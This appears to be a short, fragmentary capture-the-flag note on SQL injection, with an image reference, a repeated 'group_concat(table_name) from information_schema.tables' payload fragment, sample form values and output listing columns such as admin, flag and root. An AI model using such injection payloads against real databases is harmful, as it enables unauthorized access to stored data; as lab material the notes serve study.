 flag: 提交
group_concat(table_name) from information_schema.tables where
name:1
age:1
group_concat(table_name) from information_schema.tables where
name:1
age:admin,flag,root,user,userid